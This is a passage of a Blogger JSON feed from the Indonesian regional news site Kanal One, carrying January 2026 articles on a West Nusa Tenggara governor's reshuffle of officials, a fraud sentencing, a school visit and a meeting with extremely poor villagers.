Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2838551029292083261"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2838551029292083261"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ntb-gelar-potensi-pariwisata-hingga.html","title":"NTB Gelar Potensi Pariwisata Hingga Energi Terbarukan ke Kanada"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUUeVre57fjcpZ39CvOA-nfbKaS83a7z3M-EN6XJnmMmjdVDo_eWVSoiMqyfZP67IDH_WNqtL3JqQUBDWFBjyW0RtTjuyqblZp3c3gUJ7z6BswND5aWlf3CgL9DEJHe7JQp4QzBgiMmpHgD9a1uKwlLuNWVKLMjvcNEx1S-q9bq-S0_3PoToyxEwS4nsQc\/s72-w400-h300-c\/1000354131.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-6458994836065511635"},"published":{"$t":"2026-01-09T18:18:00.003+08:00"},"updated":{"$t":"2026-01-09T18:18:20.517+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD8QyTMZO2ZGvgAEQKjS5yLTgbpsUE0VtqxRGRP29rs3mSdUO2NRsva4IuPfyoILCsHMx_9oc6G8Dmx2-r2KFniqplm2wlTWFrVWNvBfU9_DLsl5zx7j5BrAenDZTmjNJaQevTUb5VnGi0Jnks7hazTegRe0LRliyFU13JoseTtwAkXrehoc35EAvcJuXT\/s1280\/49381.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD8QyTMZO2ZGvgAEQKjS5yLTgbpsUE0VtqxRGRP29rs3mSdUO2NRsva4IuPfyoILCsHMx_9oc6G8Dmx2-r2KFniqplm2wlTWFrVWNvBfU9_DLsl5zx7j5BrAenDZTmjNJaQevTUb5VnGi0Jnks7hazTegRe0LRliyFU13JoseTtwAkXrehoc35EAvcJuXT\/w400-h300\/49381.jpg\" title=\"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Gubernur Nusa Tenggara Barat Lalu Muhamad Iqbal mulai menggerakkan mesin birokrasi dengan melakukan perombakan signifikan di lingkungan Pemerintah Provinsi NTB. Sebanyak 21 pejabat pimpinan tinggi pratama atau eselon II dilantik dan dirotasi, pada Jumat sore (9\/01\/26).\u003Cbr \/\u003E\u003Cbr \/\u003EDari pergeseran tersebut, tak sedikit pejabat yang harus rela turun tingkat jabatan. Tercatat, lima orang pejabat mengalami demosi sebagai bagian dari penataan ulang struktur organisasi pasca diberlakukannya Struktur Organisasi dan Tata Kerja (SOTK) baru.\u003Cbr \/\u003E\u003Cbr \/\u003ETak hanya menyasar eselon II, Gubernur Iqbal juga melantik delapan pejabat eselon III untuk memperkuat kinerja Organisasi Perangkat Daerah (OPD) yang sebelumnya terdampak perampingan dan penggabungan kelembagaan.\u003Cbr \/\u003E\u003Cbr \/\u003EPelantikan yang dimulai sekitar pukul 15.00 Wita itu turut disaksikan Wakil Gubernur NTB Indah Dhamayanti Putri serta Penjabat Sekretaris Daerah NTB Lalu Moh Faozal di Pendopo Gubernur NTB.\u003Cbr \/\u003E\u003Cbr \/\u003ESejumlah posisi strategis mengalami pergeseran. Fathul Gani yang sebelumnya menjabat Kepala Satpol PP kini dipercaya sebagai Asisten I Setda NTB, sementara kursi Kasatpol PP diisi oleh Nunung Triningsih. Nama lain yang mencuri perhatian adalah Lalu Herman Mahaputra, yang bergeser dari jabatan Direktur Utama RSUP NTB untuk mengemban amanah sebagai Kepala Badan Pendapatan Daerah (Bapenda).\u003Cbr \/\u003E\u003Cbr \/\u003ESelain itu, jabatan Kepala Bappeda kini dipegang Baiq Nelly Yuniarti, sedangkan Ahsanul Khalik ditunjuk sebagai Kepala Dinas Komunikasi, Informatika dan Statistik (Diskominfotik) NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EMeski mutasi sudah berjalan, Pemprov NTB masih menyisakan pekerjaan rumah. Lima OPD hasil penggabungan SOTK baru hingga kini masih dipimpin pelaksana tugas. OPD tersebut meliputi Disdikpora, Dinas Kebudayaan, Dinas Ketahanan Pangan dan Pertanian, Dinas Perdagangan dan Perindustrian, serta Dinas PUPR dan Perumahan Permukiman.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur Iqbal memastikan kekosongan jabatan definitif tersebut tidak akan berlangsung lama. Pengisiannya akan dilakukan melalui mekanisme seleksi terbuka atau open bidding.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Saya tidak memiliki beban politik dengan siapapun. Penilaian dilakukan secara obyektif berdasarkan loyalitas terhadap visi kepemimpinan, komitmen, dan kinerja,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESeluruh pejabat yang dilantik menandatangani kontrak kinerja dan dievaluasi secara terukur, baik melalui sistem internal pemerintahan maupun penilaian kepuasan masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E“Kita sudah kehilangan hampir satu tahun. Sekarang saatnya mesin pemerintahan ini berlari, mengejar target dan visi pembangunan NTB,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EDaftar Pejabat Eselon II yang Dilantik dan Dirotasi\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EFathul Gani – Asisten I Setda NTB\u003Cbr \/\u003E\u003Cbr \/\u003EFathurrahman – Kepala BPSDMD NTB\u003Cbr \/\u003E\u003Cbr \/\u003ESurya Bahari – Kepala Bakesbangpoldagri NTB\u003Cbr \/\u003E\u003Cbr \/\u003EAhmad Masyhuri – Kepala Dinas Sosial PPA NTB\u003Cbr \/\u003E\u003Cbr \/\u003EJamaluddin Malady – Kepala Biro Pemerintahan Setda NTB\u003Cbr \/\u003E\u003Cbr \/\u003EAidy Furqan – Kepala Disnakertrans NTB\u003Cbr \/\u003E\u003Cbr \/\u003ESadimin – Plt Kepala BPBD NTB\u003Cbr \/\u003E\u003Cbr \/\u003EBaiq Nelly Yuniarti – Kepala Bappeda NTB\u003Cbr \/\u003E\u003Cbr \/\u003EAhsanul Khalik – Kepala Diskominfotik NTB\u003Cbr \/\u003E\u003Cbr \/\u003ENunung Triningsih – Kepala Satpol PP NTB\u003Cbr \/\u003E\u003Cbr \/\u003EYusron Hadi – Staf Ahli Gubernur Bidang Sosial dan Kemasyarakatan\u003Cbr \/\u003E\u003Cbr \/\u003EWirawan – Kepala Dinas Koperasi dan UKM NTB\u003Cbr \/\u003E\u003Cbr \/\u003EIzzuddin Mahili – Kepala Biro Perekonomian dan Administrasi Pembangunan\u003Cbr \/\u003E\u003Cbr \/\u003EMuhammad Riadi – Kepala Disnakeswan NTB\u003Cbr \/\u003E\u003Cbr \/\u003ELalu Herman Mahaputra – Kepala Bapenda NTB\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Zet\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/6458994836065511635\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-iqbal-rombak-21-pejabat-lima.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6458994836065511635"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6458994836065511635"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-iqbal-rombak-21-pejabat-lima.html","title":"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD8QyTMZO2ZGvgAEQKjS5yLTgbpsUE0VtqxRGRP29rs3mSdUO2NRsva4IuPfyoILCsHMx_9oc6G8Dmx2-r2KFniqplm2wlTWFrVWNvBfU9_DLsl5zx7j5BrAenDZTmjNJaQevTUb5VnGi0Jnks7hazTegRe0LRliyFU13JoseTtwAkXrehoc35EAvcJuXT\/s72-w400-h300-c\/49381.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3905174961924202015"},"published":{"$t":"2026-01-08T15:54:00.001+08:00"},"updated":{"$t":"2026-01-08T19:08:28.320+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukrim"}],"title":{"type":"text","$t":"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSSgP2LcKp6FRW0QWClJ6hi-8hVX980PA4_IogXws_a7iF6l2uuY-F4pQq4PZLEcCxjpDnI1eVihqvmuo74S4_w1Jmi7zbm6EuKvizBPx2xNCX20V2WAK7pOOwcEx_4KWdXBFFVVNRduv_Z_uMlREOehPD4V-aDe0caffpEhjOlSC4QQ2WSvwWhwLnkDC-\/s1600\/46915.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSSgP2LcKp6FRW0QWClJ6hi-8hVX980PA4_IogXws_a7iF6l2uuY-F4pQq4PZLEcCxjpDnI1eVihqvmuo74S4_w1Jmi7zbm6EuKvizBPx2xNCX20V2WAK7pOOwcEx_4KWdXBFFVVNRduv_Z_uMlREOehPD4V-aDe0caffpEhjOlSC4QQ2WSvwWhwLnkDC-\/w400-h300\/46915.jpg\" title=\"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Majelis Hakim Pengadilan Negeri Mataram menjatuhkan vonis 3 bulan 15 hari penjara kepada terdakwa manager PLN Unit Layanan Pelanggan (ULP) Pringgabaya, Lombok Timur, yang terjerat kasus penipuan investasi berkedok hubungan asmara dengan korbannya.\u003Cbr \/\u003E\u003Cbr \/\u003EVonis tersebut dibacakan dalam sidang putusan yang digelar Kamis, 8 Januari 2026, dengan majelis hakim diketuai Laily Fitria Anugerah Wati SH MH.\u003Cbr \/\u003E\u003Cbr \/\u003EHakim menyatakan terdakwa terbukti secara sah dan meyakinkan melakukan tindak pidana penipuan sebagaimana dakwaan jaksa penuntut umum.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam pertimbangannya, majelis hakim menilai perbuatan terdakwa telah memenuhi unsur Pasal 378 KUHP tentang penipuan, serta didukung oleh alat bukti berupa keterangan saksi, bukti transaksi keuangan, dan rangkaian komunikasi antara terdakwa dan korban.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKasus ini bermula dari hubungan personal antara terdakwa dan korban yang kemudian dimanfaatkan terdakwa untuk menawarkan skema investasi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKorban dijanjikan keuntungan tertentu, namun dana yang diserahkan tidak pernah dikelola sebagaimana disampaikan, hingga akhirnya korban mengalami kerugian dan melaporkan kasus tersebut ke aparat penegak hukum.\u003Cbr \/\u003E\u003Cbr \/\u003EMeski vonis telah dibacakan, pihak korban menyatakan kekecewaannya terhadap putusan hakim yang dinilai terlalu ringan dan tidak mencerminkan rasa keadilan.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Vonis hakim ini jauh dari rasa keadilan karena hanya menjatuhkan hukuman minimal,\" jelas Akhmad Salehudin, SH, selaku penasihat hukum korban, usai sidang putusan di PN Mataram, Kamis (08\/01\/26).\u003Cbr \/\u003E\u003Cbr \/\u003EAkhmad Salehudin menilai perbuatan terdakwa tidak hanya merugikan korban secara materiil, tetapi juga berdampak pada psikologis korban akibat adanya relasi asmara yang dimanfaatkan untuk kepentingan pribadi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPihaknya pun membuka peluang untuk menempuh langkah hukum lanjutan sesuai mekanisme yang berlaku.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, hingga berita ini diturunkan, belum ada pernyataan resmi dari pihak PLN terkait status dan sanksi internal terhadap terdakwa pascaputusan pengadilan tersebut.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_01\u003Cbr \/\u003EEditor: Zet\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3905174961924202015\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kasus-tipu-investasi-dan-asmara-manager.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3905174961924202015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3905174961924202015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kasus-tipu-investasi-dan-asmara-manager.html","title":"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSSgP2LcKp6FRW0QWClJ6hi-8hVX980PA4_IogXws_a7iF6l2uuY-F4pQq4PZLEcCxjpDnI1eVihqvmuo74S4_w1Jmi7zbm6EuKvizBPx2xNCX20V2WAK7pOOwcEx_4KWdXBFFVVNRduv_Z_uMlREOehPD4V-aDe0caffpEhjOlSC4QQ2WSvwWhwLnkDC-\/s72-w400-h300-c\/46915.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3482630340429949096"},"published":{"$t":"2026-01-08T15:29:00.001+08:00"},"updated":{"$t":"2026-01-08T15:29:05.243+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Kunjungi SMAN 1 Tanjung, Gubernur NTB Motivasi Siswa Lanjut Kuliah dan Tunda Pernikahan Dini"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGGulrKZS5GLU4VkU_0D_l1cX8p3DM3QlDC8JDRfWDxG6M2J7DfZsXJvzvqbvpDNHN40rJwccX4WO8qyBfkUGYUHuMLa-Uy2-OUUU5WFeOnhuX6ccf9t4NnhC5siYD5DUvuVQjCWZR2E3G0LhdQFwRDLB8w9a_Oyv508Y-MnZp4z1Ugkam0Bb2_0de3afm\/s4160\/1000351717.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kunjungi SMAN 1 Tanjung, Gubernur NTB Motivasi Siswa Lanjut Kuliah dan Tunda Pernikahan Dini\" border=\"0\" data-original-height=\"2773\" data-original-width=\"4160\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGGulrKZS5GLU4VkU_0D_l1cX8p3DM3QlDC8JDRfWDxG6M2J7DfZsXJvzvqbvpDNHN40rJwccX4WO8qyBfkUGYUHuMLa-Uy2-OUUU5WFeOnhuX6ccf9t4NnhC5siYD5DUvuVQjCWZR2E3G0LhdQFwRDLB8w9a_Oyv508Y-MnZp4z1Ugkam0Bb2_0de3afm\/w400-h266\/1000351717.jpg\" title=\"Kunjungi SMAN 1 Tanjung, Gubernur NTB Motivasi Siswa Lanjut Kuliah dan Tunda Pernikahan Dini\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Gubernur Nusa Tenggara Barat (NTB), Lalu Muhamad Iqbal mendorong siswa-siswi melanjutkan pendidikan hingga jenjang perguruan tinggi dan menghindari pernikahan di usia yang masih terlalu muda. Pesan motivasi itu dikatakan Gubernur saat melakukan kunjungan ke SMAN 1 Tanjung, Kamis (8\/1\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003EMenurutnya, pendidikan merupakan kunci utama untuk meningkatkan kualitas hidup dan membuka lebih banyak peluang di masa depan. “Anak-anak NTB harus berani bermimpi besar. Lanjutkan sekolah setinggi mungkin dan persiapkan masa depan dengan matang”, ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003EKunjungan ini juga untuk memastikan pelaksanaan program Makan Bergizi Gratis (MBG) berjalan lancar serta melihat langsung kondisi ruang kelas sekolah tersebut.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kesempatan tesebut, Gubernur Iqbal langsung meminta pihak terkait untuk menindaklanjuti perbaikan sejumlah ruang kelas dengan atap plafon yang membutuhkan perbaikan.\u0026nbsp;\u003Cbr \/\u003EHal ini iagar suasana belajar menjadi lebih aman dan kondusif bagi siswa maupun guru.\u003Cbr \/\u003E\u003Cbr \/\u003E“Lingkungan belajar yang layak sangat menentukan kualitas pendidikan. Plafon yang rusak harus segera diperbaiki agar tidak mengganggu konsentrasi belajar siswa”, tegas Gubernur.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKunjungan ini menjadi bagian dari komitmen Pemerintah Provinsi NTB dalam meningkatkan kualitas pendidikan, pemenuhan gizi peserta didik serta menciptakan lingkungan belajar yang aman, sehat dan berorientasi pada masa depan generasi muda NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3482630340429949096\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kunjungi-sman-1-tanjung-gubernur-ntb.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3482630340429949096"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3482630340429949096"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kunjungi-sman-1-tanjung-gubernur-ntb.html","title":"Kunjungi SMAN 1 Tanjung, Gubernur NTB Motivasi Siswa Lanjut Kuliah dan Tunda Pernikahan Dini"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGGulrKZS5GLU4VkU_0D_l1cX8p3DM3QlDC8JDRfWDxG6M2J7DfZsXJvzvqbvpDNHN40rJwccX4WO8qyBfkUGYUHuMLa-Uy2-OUUU5WFeOnhuX6ccf9t4NnhC5siYD5DUvuVQjCWZR2E3G0LhdQFwRDLB8w9a_Oyv508Y-MnZp4z1Ugkam0Bb2_0de3afm\/s72-w400-h266-c\/1000351717.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-7902754967946299855"},"published":{"$t":"2026-01-08T11:33:00.001+08:00"},"updated":{"$t":"2026-01-08T11:33:51.422+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"}],"title":{"type":"text","$t":"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3SAs1DXnujJE9brbeTLot3FMJoEj9wQaFJceRN_27V0mSysXr19pdEuP4pVfqjoogjrLAEennnDi7t_IsHLIcsiclj7n7rhzlFWHMK8Fk1gUGDR7IwKaVkUYuD_moNJnCZwh5fihewPyp4iGgCVXJMqCYASXAwRZBJx9bsqZLoqOAmaij1oYUXvRCnKB8\/s960\/46422.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka\" border=\"0\" data-original-height=\"959\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3SAs1DXnujJE9brbeTLot3FMJoEj9wQaFJceRN_27V0mSysXr19pdEuP4pVfqjoogjrLAEennnDi7t_IsHLIcsiclj7n7rhzlFWHMK8Fk1gUGDR7IwKaVkUYuD_moNJnCZwh5fihewPyp4iGgCVXJMqCYASXAwRZBJx9bsqZLoqOAmaij1oYUXvRCnKB8\/w400-h400\/46422.jpg\" title=\"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK \u003C\/b\u003E— Gubernur Nusa Tenggara Barat (NTB), Dr. Lalu Muhamad Iqbal, melakukan kunjungan kerja ke Desa Berdaya di Desa Malaka dan berkesempatan menemui langsung rumah tangga yang masuk dalam kategori miskin ekstrem, Kamis (8\/1\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kunjungan tersebut, Gubernur NTB menyambangi rumah warga dan berdialog secara langsung dari hati ke hati. Ia menanyakan kondisi keluarga, persoalan yang dihadapi sehari-hari, serta harapan warga terhadap peningkatan kesejahteraan hidup mereka.\u003Cbr \/\u003E\u003Cbr \/\u003E“Pemerintah tidak boleh hanya melihat angka. Kita harus mendengar langsung suara masyarakat, memahami persoalan mereka, dan mendampingi sampai benar-benar berdaya,” ujar Gubernur NTB.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESuasana dialog berlangsung santai dan penuh kekeluargaan. Gubernur memberikan semangat kepada warga miskin ekstrem agar tetap optimistis, seraya menegaskan komitmen pemerintah untuk hadir dan membantu secara berkelanjutan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Pemerintah Provinsi bersama kabupaten dan desa akan terus mendampingi masyarakat. Kita ingin warga tidak hanya dibantu, tetapi diberdayakan agar bisa mandiri dan sejahtera,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EDesa Malaka sendiri merupakan desa mandiri yang menjadi penyumbang Pendapatan Asli Daerah (PAD). Namun demikian, desa ini masih memiliki 154 warga miskin ekstrem, yang mayoritas bekerja sebagai buruh harian lepas.\u003Cbr \/\u003E\u003Cbr \/\u003EUsai meninjau rumah warga, Gubernur melanjutkan agenda dengan berjalan kaki sekitar 200 meter menuju Kantor Desa Malaka. Di lokasi tersebut, ia menekankan pentingnya perhatian serius terhadap sektor pendidikan dan kelayakan tempat tinggal warga.\u003Cbr \/\u003E\u003Cbr \/\u003E“Pendidikan anak-anak harus menjadi perhatian utama, begitu juga dengan kondisi rumah yang layak. Saya minta kepala dinas terkait untuk memberikan atensi khusus dan segera menindaklanjuti temuan di lapangan,” kata Gubernur.\u003Cbr \/\u003E\u003Cbr \/\u003EPada kesempatan yang sama, Baznas turut menyalurkan bantuan berupa paket sembako kepada 50 warga lansia sebagai bagian dari upaya perlindungan sosial bagi kelompok rentan.\u003Cbr \/\u003E\u003Cbr \/\u003ESelain itu, telah ditugaskan tiga orang pendamping desa di Desa Malaka yang akan membantu masyarakat dalam mengidentifikasi kebutuhan, menyusun langkah pemberdayaan, serta mendampingi proses peningkatan kesejahteraan warga secara berkelanjutan.\u003Cbr \/\u003E\u003Cbr \/\u003EKunjungan ini menjadi bagian dari komitmen Pemerintah Provinsi NTB dalam menurunkan angka kemiskinan ekstrem melalui pendekatan langsung, kolaboratif, dan berbasis kebutuhan riil masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/7902754967946299855\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-ntb-temui-warga-miskin-ekstrem.html#comment-form","title":"0 